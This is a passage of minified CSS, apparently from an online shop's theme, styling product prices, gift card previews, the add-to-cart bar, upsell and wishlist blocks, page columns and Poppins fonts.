.price-container{margin-bottom:1rem;display:block;--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}[data-content-type$=block] .page-product-bundle .price-final_price .price-from .price-container p:last-child,[data-content-type$=block] .page-product-bundle .price-final_price .price-to .price-container p:last-child{margin-bottom:1rem;margin-top:0}.page-product-bundle .price-final_price .price-from .price-container .price-label,.page-product-bundle .price-final_price .price-to .price-container .price-label{display:block;font-size:1.125rem;line-height:1.75rem;font-weight:500}[data-content-type$=block] .page-product-bundle .price-final_price .price-from .price-container .price-label p:last-child,[data-content-type$=block] .page-product-bundle .price-final_price .price-to .price-container .price-label p:last-child{margin-bottom:1rem;margin-top:0}.page-product-bundle .price-final_price .price-from .price-container .price,.page-product-bundle .price-final_price .price-to .price-container .price{font-size:1.5rem;line-height:2rem;font-weight:600;line-height:1.25;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .price-including-tax+.price-excluding-tax,.page-product-bundle .price-final_price .price-to .price-including-tax+.price-excluding-tax{margin-top:.25rem}.page-product-bundle .price-final_price .price-from .price-including-tax+.price-excluding-tax .price,.page-product-bundle .price-final_price .price-to .price-including-tax+.price-excluding-tax .price{font-size:1rem;line-height:1.5rem}.page-product-bundle .price-final_price .price-from .old-price .price-container .price,.page-product-bundle .price-final_price .price-from .old-price .price-container .price-label,.page-product-bundle .price-final_price .price-to .old-price .price-container .price,.page-product-bundle .price-final_price .price-to .old-price .price-container .price-label{display:inline;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}#giftcard-preview-dialog .wrapper-inner{padding-top:1rem!important;padding-bottom:1rem!important}#giftcard-preview-dialog .wrapper-inner .main{display:flex;width:100%!important;max-width:100%;flex-direction:column}@media (min-width:768px){#giftcard-preview-dialog .wrapper-inner .main{width:-moz-max-content!important;width:max-content!important}}#giftcard-preview-dialog .wrapper-inner .main .footer,#giftcard-preview-dialog .wrapper-inner .main .header,#giftcard-preview-dialog .wrapper-inner .main .main-content{width:100%!important;padding:1rem!important}.custom-product .custom-p__icons img{width:42px}@media (min-width:1024px){.left-block,.right-block{width:48%;font-size:1rem;line-height:1.75}}.catalog-product-view [x-cloak]{display:none!important}.catalog-product-view .product-info-main .container{padding:0}.catalog-product-view .product-info-main .container b{font-weight:600}.catalog-product-view .similar-products .desktop-only-similar-products{display:none}@media (min-width:768px){.guided-selling #back-button.catalog-product-view .similar-products .desktop-only-similar-products,.guided-selling #error-text.catalog-product-view .similar-products .desktop-only-similar-products,.guided-selling #next-button.catalog-product-view .similar-products .desktop-only-similar-products{visibility:hidden;display:block}}.guided-selling #back-button.catalog-product-view .similar-products .desktop-only-similar-products,.guided-selling #error-text.catalog-product-view .similar-products .desktop-only-similar-products,.guided-selling #next-button.catalog-product-view .similar-products .desktop-only-similar-products{transition:unset}.guided-selling #back-button.catalog-product-view .similar-products .desktop-only-similar-products{margin-right:0;width:0}@media (min-width:769px){.catalog-product-view .similar-products .desktop-only-similar-products{display:block;width:100%}[data-content-type$=block] .catalog-product-view .similar-products .desktop-only-similar-products p:last-child{margin-bottom:1rem;margin-top:0}.catalog-product-view .similar-products .mobile-only-similar-products{display:none}@media (min-width:768px){.guided-selling #back-button.catalog-product-view .similar-products .mobile-only-similar-products,.guided-selling #error-text.catalog-product-view .similar-products .mobile-only-similar-products,.guided-selling #next-button.catalog-product-view .similar-products .mobile-only-similar-products{visibility:hidden;display:block}}.guided-selling #back-button.catalog-product-view .similar-products .mobile-only-similar-products,.guided-selling #error-text.catalog-product-view .similar-products .mobile-only-similar-products,.guided-selling #next-button.catalog-product-view .similar-products .mobile-only-similar-products{transition:unset}.guided-selling #back-button.catalog-product-view .similar-products .mobile-only-similar-products{margin-right:0;width:0}}@media (max-width:768px){.catalog-product-view .mobile-custom-accords{overflow-x:hidden}.catalog-product-view .mobile-custom-accords details[open] summary{--tw-bg-opacity:1;background-color:rgb(236 72 153/var(--tw-bg-opacity))}.catalog-product-view .mobile-custom-accords details[open] svg{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.catalog-product-view .mobile-custom-accords{width:100%}.catalog-product-view .mobile-custom-accords summary:focus-visible:focus{outline:2px solid #0000;outline-offset:2px}.catalog-product-view .mobile-custom-accords .fade-in{opacity:1;animation:fadeInOpacity .3s ease-in}@keyframes fadeInOpacity{0%{opacity:0}to{opacity:1}}.catalog-product-view .tooltip-content{--tw-shadow:0 2px 4px #2e67b766;--tw-shadow-colored:0 2px 4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.catalog-product-view .tooltip-content a,.catalog-product-view .tooltip-content b,.catalog-product-view .tooltip-content p{margin-bottom:0;font-size:14px}.tooltip-content-arrow{position:absolute;bottom:-8px;left:50%;height:0;width:0;--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-left-width:6px;border-right-width:6px;border-top-width:6px;border-left-color:#0000;border-right-color:#0000;--tw-border-opacity:1;border-top-color:rgb(36 126 229/var(--tw-border-opacity))}@media (min-width:768px){.tooltip-content-arrow{bottom:-6px}}.bg-blue-300{background-color:#0094ff}.product-time-accord-text{margin-bottom:1rem;font-size:15px;font-weight:700;--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}@media (min-width:768px){.product-time-accord-text{margin-top:0;font-size:1rem;line-height:1.5rem}}.cms-pdp-bottom-wrapper .pagebuilder-column-line{flex-wrap:wrap!important}.cms-pdp-bottom-wrapper .pagebuilder-column-line .pagebuilder-column{width:100%!important}@media (min-width:768px){.cms-pdp-bottom-wrapper .pagebuilder-column-line .pagebuilder-column{width:50%!important}}@media (min-width:1024px){.cms-pdp-bottom-wrapper .pagebuilder-column-line .pagebuilder-column{width:25%!important}}.cms-pdp-bottom-wrapper table{display:flex!important}.cms-pdp-bottom-wrapper table tbody{width:100%!important}.cms-pdp-bottom-wrapper picture{margin-top:auto;margin-bottom:auto;margin-right:.5rem;min-width:-moz-max-content;min-width:max-content}.cms-pdp-bottom-wrapper picture,.cms-pdp-bottom-wrapper picture img{height:2.5rem!important;width:2.5rem!important}.cms-pdp-bottom-wrapper a{text-decoration-line:underline}.cms-pdp-bottom-wrapper a:hover{text-decoration-line:none!important}.cms-pdp-bottom-wrapper p{margin-bottom:0;padding-top:0;padding-bottom:0}.cms-pdp-bottom-wrapper p:first-child{padding-top:1rem;font-size:1rem;line-height:1.5rem}.cms-pdp-bottom-wrapper p:last-child{padding-bottom:1rem;font-size:14px;--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.cms-pdp-bottom-wrapper td:has(img){display:flex}.cms-pdp-bottom-wrapper td:has(img) img{margin-top:auto;margin-bottom:auto;max-height:2.5rem;max-width:2.5rem}.cms-pdp-bottom-wrapper tr{display:flex!important}.cms-pdp-bottom-wrapper tr td{width:-moz-max-content!important;width:max-content!important}.cms-pdp-bottom-wrapper.desktop .pagebuilder-column:not(.whatsapp-column){display:none!important}@media (min-width:768px){.cms-pdp-bottom-wrapper.desktop .pagebuilder-column:not(.whatsapp-column){display:block!important}}.cms-pdp-bottom-wrapper.mobile{display:block}[data-content-type$=block] .cms-pdp-bottom-wrapper.mobile p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.cms-pdp-bottom-wrapper.mobile{display:none}}.cms-pdp-bottom-wrapper.mobile .whatsapp-column{display:none!important}.gallery-arrows button[disabled=disabled]{cursor:not-allowed;opacity:.3}@media (max-width:768px){.catalog-product-view #maincontent{margin-top:0}}.gallery-wrapper{width:100%;padding-top:0}@media (min-width:768px){.gallery-wrapper{grid-column-start:1;grid-row:span 2/span 2;grid-row-start:1;height:auto}}@media (max-width:768px){.gallery-wrapper{order:-1}.add-to-cart-wrapper{position:fixed;left:0;bottom:0;z-index:30;margin:0;display:flex;width:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-top-width:1px;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-bg-opacity:0.95;padding:1rem;transform:translateY(100%);transition-property:transform;transition:.5s}.add-to-cart-wrapper.active{transform:translateY(0)}.add-to-cart-wrapper .qty-wrapper{width:100%}.add-to-cart-wrapper .add-to-cart-block{display:flex;width:100%;gap:.5rem}.add-to-cart-wrapper .add-to-cart-block .qty-cart{display:grid;width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:.5rem}.add-to-cart-wrapper .add-to-cart-block .chat-button{display:flex;align-items:center;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.add-to-cart-wrapper .add-to-cart-block .chat-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.add-to-cart-wrapper .add-to-cart-block .chat-button{font-size:1rem;line-height:1.5rem}}.add-to-cart-wrapper .add-to-cart-block .chat-button svg{display:inline-flex}.add-to-cart-wrapper .add-to-cart-block .chat-button span{vertical-align:middle}.add-to-cart-wrapper .add-to-cart-block .chat-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.add-to-cart-wrapper .add-to-cart-block .chat-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.add-to-cart-wrapper .add-to-cart-block .chat-button{border-width:1px}.add-to-cart-wrapper .add-to-cart-block .chat-button,.add-to-cart-wrapper .add-to-cart-block .chat-button:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.add-to-cart-wrapper .add-to-cart-block .chat-button:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.add-to-cart-wrapper .add-to-cart-block .chat-button{height:3rem;width:-moz-min-content;width:min-content}@media (min-width:768px){.add-to-cart-wrapper .add-to-cart-block .chat-button{display:none}}.add-to-cart-wrapper .add-to-cart-block .chat-button svg{margin-right:.5rem;height:1.5rem;width:1.5rem}.add-to-cart-wrapper .add-to-cart-block button,.add-to-cart-wrapper .add-to-cart-block input{margin:0;height:3rem!important;width:100%}.add-to-cart-wrapper .add-to-cart-block button.qty-button{height:3rem!important;width:3rem}}@media (min-width:768px){.add-to-cart-wrapper{margin-top:1rem;margin-bottom:1rem;display:flex;flex-direction:column}.add-to-cart-wrapper .add-to-cart-block{display:flex;flex:1 1 0%;flex-direction:row;flex-wrap:wrap}@media (min-width:640px){.add-to-cart-wrapper .add-to-cart-block{flex-wrap:nowrap}}@media (min-width:768px){.add-to-cart-wrapper .add-to-cart-block .chat-button{display:none}}.add-to-cart-wrapper .add-to-cart-block .qty-cart{display:flex;width:100%;flex-direction:row;gap:.5rem}}.upsell-product-slider .product.photo{width:5rem;min-width:5rem}.upsell-product-slider .product.photo .product-image-photo{margin-right:1rem;height:4rem;width:4rem!important}.upsell-product-slider .upsell-grid{margin-bottom:1rem;display:grid}.upsell-product-slider .upsell-grid .product:last-child{border-bottom-width:0}.upsell-product-slider select{background-position:right -.1rem center}.upsell-product-slider .price-label{display:none}@media (min-width:768px){.guided-selling #back-button.upsell-product-slider .price-label,.guided-selling #error-text.upsell-product-slider .price-label,.guided-selling #next-button.upsell-product-slider .price-label{visibility:hidden;display:block}}.guided-selling #back-button.upsell-product-slider .price-label,.guided-selling #error-text.upsell-product-slider .price-label,.guided-selling #next-button.upsell-product-slider .price-label{transition:unset}.guided-selling #back-button.upsell-product-slider .price-label{margin-right:0;width:0}.upsell-product-slider .price-box{margin-right:1rem;height:auto!important;min-width:4rem;justify-content:flex-end}.upsell-product-slider .price,.upsell-product-slider .price-wrapper{font-size:1.125rem!important;line-height:1.75rem!important;font-weight:700!important;--tw-text-opacity:1!important;color:rgb(31 41 55/var(--tw-text-opacity))!important}.upsell-product-slider .upsell-price-label{display:flex;width:100%;justify-content:flex-end;padding-right:1rem;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.upsell-product-slider .qty-button{position:absolute!important}@media (max-width:460px){.upsell-product-slider .upsell-item .product-info{flex-wrap:wrap;justify-content:space-between}.upsell-product-slider .upsell-item .product-info .price-box{margin-right:0}.upsell-product-slider .upsell-item .product-info .upsell-price-label{padding-right:0}.upsell-product-slider .upsell-item .product-info .item-name{width:58.333333%}.upsell-product-slider .upsell-item .product-info .item-name .name{margin-bottom:1rem}.upsell-product-slider .upsell-item .cart-actions{display:flex;width:100%;justify-content:flex-end}}.wishlist-widget .price-box .old-price,.wishlist-widget .price-box .price-label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.wishlist-index-index .price-box{margin-top:auto}.wishlist-index-index .product-item-actions{margin-top:0;display:flex;flex-direction:row;justify-content:space-between;gap:1rem}.wishlist-index-index .product-item-actions .btn-remove{display:flex;height:3rem;width:100%;align-items:center;justify-content:center;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));font-size:1rem;line-height:1.5rem;line-height:200%}.wishlist-index-index .product-item-actions .btn-remove svg{stroke:#fff}.wishlist-index-index .price-as-configured{display:flex;flex-direction:row;gap:.5rem}.wishlist-index-index .price-box{display:flex;flex-direction:row;-moz-column-gap:.5rem;column-gap:.5rem}.wishlist-index-index .price-box .price-wrapper .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}.wishlist-index-index .price-label{display:none}@media (min-width:768px){.guided-selling #back-button.wishlist-index-index .price-label,.guided-selling #error-text.wishlist-index-index .price-label,.guided-selling #next-button.wishlist-index-index .price-label{visibility:hidden;display:block}}.guided-selling #back-button.wishlist-index-index .price-label,.guided-selling #error-text.wishlist-index-index .price-label,.guided-selling #next-button.wishlist-index-index .price-label{transition:unset}.guided-selling #back-button.wishlist-index-index .price-label{margin-right:0;width:0}.wishlist-index-index .old-price .price-container .price,.wishlist-index-index .special-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:700}.wishlist-index-index .special-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}.wishlist-index-index .old-price .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1!important;color:rgb(177 177 177/var(--tw-text-opacity))!important;text-decoration-line:line-through}.account .actions-toolbar{border-top-width:0!important}.backdrop{position:fixed;inset:0;display:flex;height:100vh;background-color:rgb(0 0 0/var(--tw-bg-opacity));--tw-bg-opacity:0.25}.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.product-item-search .price-box:has(.minimal-price-link) .price-label{display:none}@media (min-width:768px){.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-label,.guided-selling #error-text.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #error-text.product-item-search .price-box:has(.minimal-price-link) .price-label,.guided-selling #next-button.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #next-button.product-item-search .price-box:has(.minimal-price-link) .price-label{visibility:hidden;display:block}}.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-label,.guided-selling #error-text.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #error-text.product-item-search .price-box:has(.minimal-price-link) .price-label,.guided-selling #next-button.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #next-button.product-item-search .price-box:has(.minimal-price-link) .price-label{transition:unset}.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-label{margin-right:0;width:0}.product-item-search .price-box:has(.minimal-price-link) .minimal-price-link .price-final_price{display:block}[data-content-type$=block] .product-item-search .price-box:has(.minimal-price-link) .minimal-price-link .price-final_price p:last-child{margin-bottom:1rem;margin-top:0}.snap{scroll-snap-type:x mandatory;scroll-behavior:smooth;scrollbar-width:none}.snap::-webkit-scrollbar{display:none}.snap>div{scroll-snap-align:start}:where(html){scrollbar-gutter:stable}.columns:has(.mst-search__index-magento-catalog-category){display:block}[data-content-type$=block] .columns:has(.mst-search__index-magento-catalog-category) p:last-child{margin-bottom:1rem;margin-top:0}.columns:has(.mst-search__index-magento-catalog-category) .column.main{grid-column-start:1!important}.container{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.container{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.container{padding-left:3rem;padding-right:3rem}}.clearfix:after{content:"";display:block}.page-main{margin-top:2rem;margin-bottom:2rem}.columns{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.columns{max-width:480px}}@media (min-width:640px){.columns{max-width:640px}}@media (min-width:768px){.columns{max-width:768px}}@media (min-width:1024px){.columns{max-width:1024px}}@media (min-width:1280px){.columns{max-width:1280px}}@media (min-width:1320px){.columns{max-width:1320px}}@media (min-width:1536px){.columns{max-width:1536px}}.columns{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:2rem;column-gap:2rem}.catalog-product-view .product-info-main .columns{padding:0}.catalog-product-view .product-info-main .columns b{font-weight:600}.columns{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.columns{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.columns{padding-left:3rem;padding-right:3rem}}.columns{grid-template-rows:auto minmax(0,1fr)}.columns .main{order:2}.columns .sidebar{order:3}.product-main-full-width .columns{max-width:none}.page-main-full-width .columns{max-width:none;padding-left:0;padding-right:0}.account .columns .sidebar-main,.page-with-filter .columns .sidebar-main{order:1}@media (min-width:640px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(2,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-column:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{order:3}.account .columns .sidebar-main,.page-with-filter .columns .sidebar-main{grid-column:1/-1}.account .columns .sidebar-additional{grid-column:span 2/span 2}}@media (min-width:768px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(3,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-row:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{grid-column:span 1/span 1}.page-layout-2columns-left .columns .main,.page-layout-3columns .columns .main{grid-column-start:2!important}.page-layout-2columns-left .columns .sidebar,.page-layout-3columns .columns .sidebar{order:1}.page-layout-2columns-left .columns .sidebar~.sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main,.page-layout-3columns .columns .sidebar~.sidebar-additional{order:3}}@media (min-width:1024px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(4,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main{grid-column:span 3/span 3}.page-layout-3columns .columns .sidebar-additional{grid-column-start:4}}.product-image-container{width:100%!important}.product-image-container img{width:100%}@media (min-width:1024px){.page-footer{background-color:#000;background-repeat:no-repeat;background-position:50%}}.page-footer{background-color:#363636;background-repeat:no-repeat;background-position:50%;background-attachment:fixed;background-size:cover}.contact-index-index .columns{grid-template-rows:auto}.contact-index-index #maincontent{margin-bottom:0}.bg-zoom .pagebuilder-banner-wrapper{background-size:111%!important;transition:background-size .3s ease-in-out!important;background-position:50%!important}.bg-zoom .pagebuilder-banner-wrapper:hover{background-size:116%!important}@media (max-width:768px){.breadcrumbs ol .separator{display:none}@media (min-width:768px){.guided-selling #back-button.breadcrumbs ol .separator,.guided-selling #error-text.breadcrumbs ol .separator,.guided-selling #next-button.breadcrumbs ol .separator{visibility:hidden;display:block}}.guided-selling #back-button.breadcrumbs ol .separator,.guided-selling #error-text.breadcrumbs ol .separator,.guided-selling #next-button.breadcrumbs ol .separator{transition:unset}.guided-selling #back-button.breadcrumbs ol .separator{margin-right:0;width:0}.breadcrumbs ol li{display:none}@media (min-width:768px){.guided-selling #back-button.breadcrumbs ol li,.guided-selling #error-text.breadcrumbs ol li,.guided-selling #next-button.breadcrumbs ol li{visibility:hidden;display:block}}.guided-selling #back-button.breadcrumbs ol li,.guided-selling #error-text.breadcrumbs ol li,.guided-selling #next-button.breadcrumbs ol li{transition:unset}.guided-selling #back-button.breadcrumbs ol li{margin-right:0;width:0}.breadcrumbs ol li:nth-last-child(2){display:block}[data-content-type$=block] .breadcrumbs ol li:nth-last-child(2) p:last-child{margin-bottom:1rem;margin-top:0}.breadcrumbs ol li:nth-last-child(2):before{content:"<";margin-right:.25rem}.breadcrumbs ol li:last-child{display:none}@media (min-width:768px){.guided-selling #back-button.breadcrumbs ol li:last-child,.guided-selling #error-text.breadcrumbs ol li:last-child,.guided-selling #next-button.breadcrumbs ol li:last-child{visibility:hidden;display:block}}.guided-selling #back-button.breadcrumbs ol li:last-child,.guided-selling #error-text.breadcrumbs ol li:last-child,.guided-selling #next-button.breadcrumbs ol li:last-child{transition:unset}.guided-selling #back-button.breadcrumbs ol li:last-child{margin-right:0;width:0}html body .widget-visible{scale:0!important}}body{overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.body-fixed{position:fixed;width:100%;overflow:hidden;top:var(--scroll-y)}html{overflow-x:hidden}#cart-drawer{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}[x-cloak]{display:none!important}.input{margin-right:.5rem;width:auto;border-radius:.25rem;border-width:1px;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem}@media (min-width:768px){.input{margin-right:1rem}}@media (min-width:1024px){.input{margin-right:0}}@media (min-width:1280px){.input{margin-right:1rem}}.input-light{--tw-border-opacity:1;border-color:rgb(156 163 175/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.input-light:focus{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity));outline:2px solid #0000;outline-offset:2px}.card{border-radius:.125rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.card-interactive:hover{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.scrollbar-gutter-stable{scrollbar-gutter:stable}.brand-slider{visibility:visible!important}.brand-slider ::-webkit-scrollbar{display:none}.brand-slider .glider-slide img{opacity:.25;--tw-grayscale:grayscale(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.brand-slider .glider-dots{visibility:visible;display:flex;justify-content:center}.brand-slider .glider-dots .glider-dot{margin-left:.25rem;margin-right:.25rem;height:.5rem;width:.5rem;border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity))}.brand-slider [data-role=glider-content]{display:flex}.main-title{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.main-title{max-width:480px}}@media (min-width:640px){.main-title{max-width:640px}}@media (min-width:768px){.main-title{max-width:768px}}@media (min-width:1024px){.main-title{max-width:1024px}}@media (min-width:1280px){.main-title{max-width:1280px}}@media (min-width:1320px){.main-title{max-width:1320px}}@media (min-width:1536px){.main-title{max-width:1536px}}.main-title{margin-top:1.5rem;margin-bottom:1.5rem;display:flex;flex-direction:column;flex-wrap:wrap;font-weight:700}.catalog-product-view .product-info-main .main-title{padding:0}.catalog-product-view .product-info-main .main-title b{font-weight:600}.main-title{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.main-title{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.main-title{padding-left:3rem;padding-right:3rem}}@media (min-width:768px){.main-title{flex-direction:row}}@media (min-width:1024px){.main-title{margin-top:2rem}}.brand-brand-view .main-title,.catalog-category-view .main-title{margin:0;padding:0 0 .5rem}.catalog-product-view .main-title{margin:0;display:flex;justify-content:space-between;padding-left:0;padding-right:0;text-align:left!important}@media (min-width:768px){.catalog-product-view .main-title{padding-right:10rem}}.catalog-product-view #product-addtocart-button{height:4rem;width:100%}.catalog-product-view .custom-flex-width{width:calc(47% - .5rem)}@media(max-width:1320px){.catalog-product-view .custom-flex-width{width:100%}}@media (min-width:768px){.catalog-product-view .m-logo{position:absolute;top:.5rem;right:0}}html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{font-size:1rem;line-height:1.5rem;line-height:1.5;letter-spacing:0;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity));font-family:Poppins,sans-serif}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(fonts/Poppins-Regular.woff2) format("woff2")}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(fonts/Poppins-Medium.woff2) format("woff2")}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(fonts/Poppins-Bold.woff2) format("woff2")}@font-face{font-family:Poppins;font-style:normal;font-weight:900;font-display:swap;src:url(fonts/Poppins-Black.woff2) format("woff2")}.page-wrapper .h1,.page-wrapper h1{margin-bottom:20px;font-size:1.5rem!important;font-weight:900;line-height:120%!important}@media (min-width:768px){.page-wrapper .h1,.page-wrapper h1{font-size:2rem!important;line-height:1!important}}.page-wrapper .h1,.page-wrapper h1{font-family:Poppins}.page-wrapper .h2,.page-wrapper h2{font-size:1.4rem}.page-wrapper .h2,.page-wrapper .h3,.page-wrapper h2,.page-wrapper h3{margin-bottom:20px;font-weight:600;line-height:1;font-family:Poppins}.page-wrapper .h3,.page-wrapper h3,b,strong{font-size:1rem}b,strong{line-height:1.5rem;font-weight:500}.h4,h4{font-family:Poppins}.h1.page-title,h1.page-title{text-align:left;font-size:2rem;line-height:1;font-family:Poppins,sans-serif}.page-title{font-family:Poppins,sans-serif}p{margin-bottom:20px}[data-content-type=row]{box-sizing:border-box}[data-content-type=row]>div{margin-bottom:.625rem;padding:.625rem}[data-content-type=row][data-appearance=contained]{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=contained]{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=contained]{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=contained]{max-width:1280px}}@media (min-width:1320px){[data-content-type=row][data-appearance=contained]{max-width:1320px}}@media (min-width:1536px){[data-content-type=row][data-appearance=contained]{max-width:1536px}}.catalog-product-view .product-info-main [data-content-type=row][data-appearance=contained]{padding:0}.catalog-product-view .product-info-main [data-content-type=row][data-appearance=contained] b{font-weight:600}[data-content-type=row][data-appearance=contained]{width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{padding-left:3rem;padding-right:3rem}}[data-content-type=row][data-appearance=contained]{margin-left:auto;margin-right:auto;box-sizing:border-box}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box;background-attachment:scroll!important}[data-content-type=row][data-appearance=full-bleed],[data-content-type=row][data-appearance=full-width]{background-attachment:scroll!important}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1280px}}@media 